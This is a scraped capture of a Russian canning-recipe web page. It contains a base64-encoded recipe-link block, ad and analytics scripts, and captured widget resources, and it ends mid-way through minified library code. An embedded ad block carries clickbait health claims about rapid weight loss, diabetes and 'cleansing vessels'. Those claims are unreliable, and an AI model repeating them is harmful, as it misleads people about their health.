                <script>document.write(base64_decode('[base64]/0YLRiyDQstC60YPRgdC90YvRhSDRgdCw0LvQsNGC0L7QsiDQuNC3INC/0L7QvNC40LTQvtGAINC90LAg0LfQuNC80YM8L2Rpdj48cD7QodCw0LvQsNGC0Ysg0LjQtyDQv9C+0LzQuNC00L7RgCDQvdCwINC30LjQvNGDOiDQvtGB0L7QsdC10L3QvdC+0YHRgtC4INC/0YDQuNCz0L7RgtC+0LLQu9C10L3QuNGPLCDRgNC10YbQtdC/[base64]/[base64]/[base64]/RgtGLPC9kaXY+PHA+0JjQutGA0LAg0LjQtyDQvNC+0YDQutC+0LLQuCDQvdCwINC30LjQvNGDOiDRgNC10YbQtdC/0YLRiyDQv9GA0LjQs9C+0YLQvtCy0LvQtdC90LjRjyDQvNC+0YDQutC+0LLQvdC+0Lkg0LjQutGA0YssINC+0YHQvtCx0LXQvdC90L7RgdGC0LgsINC/[base64]/Rg9GB0YLRgzog0L7Rh9C10L3RjCDQstC60YPRgdC90YvQtSDRgNC10YbQtdC/0YLRiyDQutCy0LDRiNC10L3QuNGPINC60LDQv9GD0YHRgtGLPC9kaXY+PHA+0JrQsNC6INCy0LrRg9GB0L3QviDQutCy0LDRgdC40YLRjCDQutCw0L/Rg9GB0YLRgzog0YDQtdGG0LXQv9GC0Ysg0Lgg0LjQvdCz0YDQtdC00LjQtdC90YLRiyDQtNC70Y8g0L7Rh9C10L3RjCDQstC60YPRgdC90L7Qs9C+INC60LLQsNGI0LXQvdC40Y8g0LrQsNC/0YPRgdGC0YssINC/[base64]/RgiDQv9C+0LzQuNC00L7RgCDQvdCwINC30LjQvNGDINGBINC80L7RgNC60L7QstC90L7QuSDQsdC+0YLQstC+0Lk8L2Rpdj48cD7QoNC10YbQtdC/0YIg0L/QvtC80LjQtNC+0YDQvtCyINGBINC80L7RgNC60L7QstC90L7QuSDQsdC+0YLQstC+0Lkg0L3QsCDQt9C40LzRgywg0L/QvtGI0LDQs9C+0LLQsNGPINC40L3RgdGC0YDRg9C60YbQuNGPINC30LjQvNC90LXQs9C+INC80LDRgNC40L3QsNC00LA8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
    
        <div class="before-footer"><!-- Yandex.RTB R-A-242876-22 -->
<div id="yandex_rtb_R-A-242876-22"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-22",
                renderTo: "yandex_rtb_R-A-242876-22",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Заготовки по рецептам мастеров</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/tomat.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://plus.google.com/communities/108648998033032121021" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>
              <a href="https://twitter.com/TomatGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54369474904302" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@tomat.guru" rel="nofollow">info@tomat.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="https://yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.4"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --> 
<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter42042684 = new Ya.Metrika({ id:42042684, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42042684" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script> 
  $(document).ready(function(){
    page.init();                
  });
  
  function z_onReady() {  }
  
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90186304-1', 'auto');
  ga('send', 'pageview');
  
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trenktir.com/fetch
body_size: 2629
content:
{"items":[{"blockId":121,"html":"<div id=\"fints-block-f9947\" class=\"fints-block\">\r\n    <div class=\"fints-block__row\">\r\n        <a href=\"//trenktir.com/to/bayqzdfkyyryy-1-a5-bd7e\" data-id=\"48510\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202512/5123539b34b9/692d6fc46574c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 Easy recipe that lowers blood pressure and cleanses vessels consists of...                                                                 </div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bayqzdfkyyryy-1-a5-b100\" data-id=\"45312\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202504/995301c672d5/67efebe43962c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🥗 Lose weight without chemicals, diets or exercise! Lost 20 kg just in a month – before meal, take 1 glass of…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bayqzdfkyyryy-1-a5-b33c\" data-id=\"45884\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/0d3fe6740a07/682cb0be5ce93_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩱 Весишь больше 80? А хочешь 55? Вот тебе способ: Перед сном съедай 100гр творога с обычной...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bayqzdfkyyryy-1-a5-b334\" data-id=\"45876\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/67d8178ffb25/682ca5aa75783_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 110-летняя долгожительница: \"Никогда не болею, потому что чищу сосуды уже 35 лет. Простой способ - пить...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bayqzdfkyyryy-1-a5-aab6\" data-id=\"43702\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202412/b0e377130cdc/676eb40e29ad4_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩸 Диабетикам можно есть все! Ученые нашли главного \"врага\" сахарного диабета...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bayqzdfkyyryy-1-a5-b331\" data-id=\"45873\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/3c8fafc79912/682ca13d68e0c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀  Чистые сосуды за неделю! Народный способ с чесноком и…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n    </div>\r\n</div>","css":"#fints-block-f9947 {\r\n    padding-left: 20px;\r\n    padding-right: 20px;\r\n    margin: 1.5rem auto;\r\n}\r\n#fints-block-f9947 .fints-block__row {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    padding: 20px 20px 0;\r\n    border: 5px solid #e0ebcd;\r\n    /*border: 5px solid #efede7;*/\r\n    -webkit-flex-wrap: wrap;\r\n    -moz-justify-flex-wrap: wrap;\r\n    -ms-flex-wrap: wrap;\r\n    -o-flex-wrap: wrap;\r\n    flex-wrap: wrap;\r\n}\r\n#fints-block-f9947 a.fints-elem {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-direction: column;\r\n    -moz-flex-direction: column;\r\n    -ms-flex-direction: column;\r\n    -o-flex-direction: column;\r\n    flex-direction: column;\r\n    -webkit-justify-content: space-between;\r\n    -moz-justify-content: space-between;\r\n    -ms-justify-content: space-between;\r\n    -o-justify-content: space-between;\r\n    justify-content: space-between;\r\n    -webkit-flex: 1 1 31.333%;\r\n    -moz-flex: 1 1 31.333%;\r\n    -ms-flex: 1 1 31.333%;\r\n    -o-flex: 1 1 31.333%;\r\n    flex: 1 1 31.333%;\r\n    padding-bottom: 15px;\r\n    text-decoration: none;\r\n    min-width: 180px;\r\n}\r\n#fints-block-f9947 .fints-elem__image {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 5px;\r\n    line-height: 0;\r\n}\r\n#fints-block-f9947 .fints-elem__picture {\r\n    width: 100%;\r\n    margin: 0;\r\n}\r\n#fints-block-f9947 .fints-elem__text {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 0 5px 5px;\r\n    border-left-width: 0;\r\n    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;;\r\n    font-size: 16px;\r\n    line-height: 1.3;\r\n    text-align: center;\r\n}\r\n#fints-block-f9947 a.fints-elem .fints-elem__title {\r\n    color: #333333;\r\n}\r\n#fints-block-f9947 a.fints-elem:hover .fints-elem__title {\r\n    color: #000000;\r\n}\r\n#fints-block-f9947 .fints-elem__more {\r\n    position: relative;\r\n    box-sizing: border-box;\r\n    height: 32px;\r\n    padding: 0 10px;\r\n    border: 2px solid #3573e8;\r\n    margin: 0 5px;\r\n    color: #000000;\r\n    font-family: 'Roboto', 'Arial', sans-serif;\r\n    font-size: 15px;\r\n    line-height: 28px;\r\n    text-align: center;\r\n    overflow: hidden;\r\n}\r\n#fints-block-f9947 .fints-elem__more:after {\r\n    display: none;\r\n    content: 'Подробнее';\r\n    position: absolute;\r\n    top: 32px;\r\n    left: 0;\r\n    width: 100%;\r\n    height: 32px;\r\n    background-color: #3573e8;\r\n    color: #ffffff;\r\n    text-align: center;\r\n    transition: 150ms;\r\n}\r\n#fints-block-f9947  a.fints-elem .fints-elem__more:hover {\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9947  a.fints-elem:hover .fints-elem__more:after {\r\n    top: 0;\r\n}\r\n\r\n@media (max-width: 640px) {\r\n    #fints-block-f9947 .fints-elem__more {\r\n        position: static;\r\n        width: auto;\r\n        height: 36px;\r\n        margin: 0 5px;\r\n        font-size: 18px;\r\n        line-height: 32px;\r\n        text-align: center;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9947 .fints-elem__inner {\r\n        -webkit-flex-direction: column;\r\n        -moz-flex-direction: column;\r\n        -ms-flex-direction: column;\r\n        -o-flex-direction: column;\r\n        flex-direction: column;\r\n    }\r\n    #fints-block-f9947 .fints-elem__image {\r\n        width: 100%;\r\n    }\r\n    #fints-block-f9947 .fints-elem__text {\r\n        width: 100%;\r\n        padding-top: 0;\r\n    }\r\n}\r\n@media (min-width: 768px) {\r\n    #fints-block-f9947 {\r\n        /*max-width: 730px;*/\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n\r\n    #fints-block-f9947 .fints-elem__more:after {\r\n        display: block;\r\n    }\r\n}\r\n@media (min-width: 1200px) {\r\n    #fints-block-f9947 {\r\n        position: relative;\r\n        /*max-width: 730px;*/\r\n        padding-right: 0;\r\n    }\r\n}\r\n\r\n@media (max-width: 1024px) {\r\n    #fints-block-f9947 .fints-elem__more {\r\n        background-color: #3573e8;\r\n        color: #ffffff;\r\n    }\r\n}\r\n@media (max-width: 768px) {\r\n    #fints-block-f9947 .fints-block__row {\r\n        -webkit-flex-wrap: wrap;\r\n        -moz-justify-flex-wrap: wrap;\r\n        -ms-flex-wrap: wrap;\r\n        -o-flex-wrap: wrap;\r\n        flex-wrap: wrap;\r\n    }\r\n    #fints-block-f9947 a.fints-elem {\r\n        -webkit-flex: 1 1 48%;\r\n        -moz-flex: 1 1 48%;\r\n        -ms-flex: 1 1 48%;\r\n        -o-flex: 1 1 48%;\r\n        flex: 1 1 48%;\r\n    }\r\n}\r\n\r\n@media (max-width: 450px) {\r\n    #fints-block-f9947 a.fints-elem {\r\n        -webkit-flex: 1 1 98%;\r\n        -moz-flex: 1 1 98%;\r\n        -ms-flex: 1 1 98%;\r\n        -o-flex: 1 1 98%;\r\n        flex: 1 1 98%;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9947 {\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n    #fints-block-f9947 .fints-block__row {\r\n        padding: 10px 10px 0;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 679px) {\r\n    #fints-block-f9947 a.fints-elem:nth-child(1),\r\n    #fints-block-f9947 a.fints-elem:nth-child(2) {\r\n        display: none;\r\n    }\r\n}\r\n\r\n","typeId":1}],"params":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.anycomment.io/?app_id=124&url64=aHR0cHM6Ly90b21hdC5ndXJ1L3NvbGVueWEvcG9taWRvcnkvbWFyaW5vdmFubnllLXBvbWlkb3J5LXMtZG9sa2FtaS1jaGVzbm9rYS1ieXN0cm9nby1wcmlnb3Rvdmxlbml5YS5odG1s&lang=ru&meta=eyJhdXRob3IiOiIiLCJsYW5nIjoicnUiLCJwcmV2aWV3IjoiIiwidGl0bGUiOiLQmtCw0Log0YHQtNC10LvQsNGC0Ywg0LzQsNGA0LjQvdC+0LLQsNC90L3Ri9C1INC/0L7QvNC40LTQvtGA0Ysg0YEg0YfQtdGB0L3QvtC60L7QvDog0YDQtdGG0LXQv9GC0Ysg0L/RgNC40LPQvtGC0L7QstC70LXQvdC40Y8g0LzQsNGA0LjQvdC+0LLQsNC90L3Ri9GFINC/0L7QvNC40LTQvtGAINCx0YvRgdGC0YDRi9C8INGB0L/QvtGB0L7QsdC+0LwiLCJyZWZlcnJlciI6IiJ9
body_size: 649
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>AnyComment</title><meta name="viewport" content="minimum-scale=1, initial-scale=1, width=device-width, shrink-to-fit=no"><meta http-equiv="Cache-Control" content="no-cache"><meta http-equiv="Cache-Control" content="private"><meta http-equiv="Cache-Control" content="max-age=60, must-revalidate"><meta http-equiv="Cache-Control" content="max-age=60, proxy-revalidate"><script async src="https://www.googletagmanager.com/gtag/js?id=UA-160684172-1"></script><script>window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},gtag("js",new Date),gtag("config","UA-160684172-1");</script></head><body><div id="root"></div><script src="src.5bf2afff.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8pKk3ORO8JpzMUiZAKcouQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769994811950');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.anycomment.io/assets/js/launcher.js
body_size: 8328
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"pyEA":[function(require,module,exports) {
var define;
var e;!function(n){if("undefined"!=typeof window){var i,t=0,o=!1,r=!1,a="message".length,s="[iFrameSizer]",d=s.length,c=null,u=window.requestAnimationFrame,f={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},l={},m=null,g={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClosed:function(){},onInit:function(){},onMessage:function(){M("onMessage function not defined")},onResized:function(){},onScroll:function(){return!0}},h={};window.jQuery&&((i=window.jQuery).fn?i.fn.iFrameResize||(i.fn.iFrameResize=function(e){return this.filter("iframe").each(function(n,i){P(i,e)}).end()}):I("","Unable to bind to jQuery, it is not fully loaded.")),"function"==typeof e&&e.amd?e([],V):"object"==typeof module&&"object"==typeof module.exports&&(module.exports=V()),window.iFrameResize=window.iFrameResize||V()}function w(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function p(e,n,i){e.addEventListener(n,i,!1)}function b(e,n,i){e.removeEventListener(n,i,!1)}function y(e){return s+"["+function(e){var n="Host page: "+e;return window.top!==window.self&&(n=window.parentIFrame&&window.parentIFrame.getId?window.parentIFrame.getId()+": "+e:"Nested host page: "+e),n}(e)+"]"}function v(e){return l[e]?l[e].log:o}function F(e,n){x("log",e,n,v(e))}function I(e,n){x("info",e,n,v(e))}function M(e,n){x("warn",e,n,!0)}function x(e,n,i,t){!0===t&&"object"==typeof window.console&&console[e](y(n),i)}function k(e){function n(){i("Height"),i("Width"),H(function(){C(x),T(k),m("onResized",x)},x,"init")}function i(e){var n=Number(l[k]["max"+e]),i=Number(l[k]["min"+e]),t=e.toLowerCase(),o=Number(x[t]);F(k,"Checking "+t+" is in range "+i+"-"+n),o<i&&(o=i,F(k,"Set "+t+" to min value")),o>n&&(o=n,F(k,"Set "+t+" to max value")),x[t]=""+o}function t(e){return v.substr(v.indexOf(":")+a+e)}function o(e,n){var i,t,o;i=function(){var i,t;S("Send Page Info","pageInfo:"+(i=document.body.getBoundingClientRect(),t=x.iframe.getBoundingClientRect(),JSON.stringify({iframeHeight:t.height,iframeWidth:t.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(t.top-i.top,10),offsetLeft:parseInt(t.left-i.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})),e,n)},t=32,h[o=n]||(h[o]=setTimeout(function(){h[o]=null,i()},t))}function r(e){var n=e.getBoundingClientRect();return E(k),{x:Math.floor(Number(n.left)+Number(c.x)),y:Math.floor(Number(n.top)+Number(c.y))}}function u(e){var n=e?r(x.iframe):{x:0,y:0},i={x:Number(x.width)+n.x,y:Number(x.height)+n.y};F(k,"Reposition requested from iFrame (offset x:"+n.x+" y:"+n.y+")"),window.top!==window.self?window.parentIFrame?window.parentIFrame["scrollTo"+(e?"Offset":"")](i.x,i.y):M(k,"Unable to scroll to requested position, window.parentIFrame not found"):(c=i,f(),F(k,"--"))}function f(){!1!==m("onScroll",c)?T(k):W()}function m(e,n){return z(k,e,n)}var g,w,y,v=e.data,x={},k=null;"[iFrameResizerChild]Ready"===v?function(){for(var e in l)S("iFrame requested init",j(e),document.getElementById(e),e)}():s===(""+v).substr(0,d)&&v.substr(d).split(":")[0]in l?(y=v.substr(d).split(":"),x={iframe:l[y[0]]&&l[y[0]].iframe,id:y[0],height:y[1],width:y[2],type:y[3]},k=x.id,l[k]&&(l[k].loaded=!0),(w=x.type in{true:1,false:1,undefined:1})&&F(k,"Ignoring init message from meta parent page"),!w&&function(e){var n=!0;return l[e]||(n=!1,M(x.type+" No settings for "+e+". Message was: "+v)),n}(k)&&(F(k,"Received: "+v),g=!0,null===x.iframe&&(M(k,"IFrame ("+x.id+") not found"),g=!1),g&&function(){var n,i=e.origin,t=l[k]&&l[k].checkOrigin;if(t&&""+i!="null"&&!(t.constructor===Array?function(){var e=0,n=!1;for(F(k,"Checking connection is from allowed list of origins: "+t);e<t.length;e++)if(t[e]===i){n=!0;break}return n}():(n=l[k]&&l[k].remoteHost,F(k,"Checking connection is from: "+n),i===n)))throw new Error("Unexpected message received from: "+i+" for "+x.iframe.id+". Message was: "+e.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(l[k]&&l[k].firstRun&&l[k]&&(l[k].firstRun=!1),x.type){case"close":l[k].closeRequeston?z(k,"onCloseRequest",l[k].iframe):R(x.iframe);break;case"message":g=t(6),F(k,"onMessage passed: {iframe: "+x.iframe.id+", message: "+g+"}"),m("onMessage",{iframe:x.iframe,message:JSON.parse(g)}),F(k,"--");break;case"scrollTo":u(!1);break;case"scrollToOffset":u(!0);break;case"pageInfo":o(l[k]&&l[k].iframe,k),function(){function e(e,t){function r(){l[i]?o(l[i].iframe,i):n()}["scroll","resize"].forEach(function(n){F(i,e+n+" listener for sendPageInfo"),t(window,n,r)})}function n(){e("Remove ",b)}var i=k;e("Add ",p),l[i]&&(l[i].stopPageInfo=n)}();break;case"pageInfoStop":l[k]&&l[k].stopPageInfo&&(l[k].stopPageInfo(),delete l[k].stopPageInfo);break;case"inPageLink":e=t(9),a=e.split("#")[1]||"",s=decodeURIComponent(a),(d=document.getElementById(s)||document.getElementsByName(s)[0])?(i=r(d),F(k,"Moving to in page link (#"+a+") at x: "+i.x+" y: "+i.y),c={x:i.x,y:i.y},f(),F(k,"--")):window.top!==window.self?window.parentIFrame?window.parentIFrame.moveToAnchor(a):F(k,"In page link #"+a+" not found and window.parentIFrame not found"):F(k,"In page link #"+a+" not found");break;case"reset":N(x);break;case"init":n(),m("onInit",x.iframe);break;default:n()}var e,i,a,s,d,g}())):I(k,"Ignored: "+v)}function z(e,n,i){var t=null,o=null;if(l[e]){if("function"!=typeof(t=l[e][n]))throw new TypeError(n+" on iFrame["+e+"] is not a function");o=t(i)}return o}function O(e){var n=e.id;delete l[n]}function R(e){var n=e.id;F(n,"Removing iFrame: "+n);try{e.parentNode&&e.parentNode.removeChild(e)}catch(i){M(i)}z(n,"onClosed",n),F(n,"--"),O(e)}function E(e){null===c&&F(e,"Get page position: "+(c={x:window.pageXOffset!==n?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==n?window.pageYOffset:document.documentElement.scrollTop}).x+","+c.y)}function T(e){null!==c&&(window.scrollTo(c.x,c.y),F(e,"Set page position: "+c.x+","+c.y),W())}function W(){c=null}function N(e){F(e.id,"Size reset requested by "+("init"===e.type?"host page":"iFrame")),E(e.id),H(function(){C(e),S("reset","reset",e.iframe,e.id)},e,"reset")}function C(e){function n(n){r||"0"!==e[n]||(r=!0,F(t,"Hidden iFrame detected, creating visibility listener"),function(){function e(){Object.keys(l).forEach(function(e){!function(e){function n(n){return"0px"===(l[e]&&l[e].iframe.style[n])}l[e]&&(i=l[e].iframe,null!==i.offsetParent)&&(n("height")||n("width"))&&S("Visibility change","resize",l[e].iframe,e);var i}(l[e])})}function n(n){F("window","Mutation observed: "+n[0].target+" "+n[0].type),A(e,16)}var i=w();i&&(t=document.querySelector("body"),new i(n).observe(t,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}));var t}())}function i(i){!function(n){e.id?(e.iframe.style[n]=e[n]+"px",F(e.id,"IFrame ("+t+") "+n+" set to "+e[n]+"px")):F("undefined","messageData id not set")}(i),n(i)}var t=e.iframe.id;l[t]&&(l[t].sizeHeight&&i("height"),l[t].sizeWidth&&i("width"))}function H(e,n,i){i!==n.type&&u?(F(n.id,"Requesting animation frame"),u(e)):e()}function S(e,n,i,t,o){var r,a=!1;t=t||i.id,l[t]&&(i&&"contentWindow"in i&&null!==i.contentWindow?(r=l[t]&&l[t].targetOrigin,F(t,"["+e+"] Sending msg to iframe["+t+"] ("+n+") targetOrigin: "+r),i.contentWindow.postMessage(s+n,r)):M(t,"["+e+"] IFrame("+t+") not found"),o&&l[t]&&l[t].warningTimeout&&(l[t].msgTimeout=setTimeout(function(){!l[t]||l[t].loaded||a||(a=!0,M(t,"IFrame has not responded within "+l[t].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))},l[t].warningTimeout)))}function j(e){return 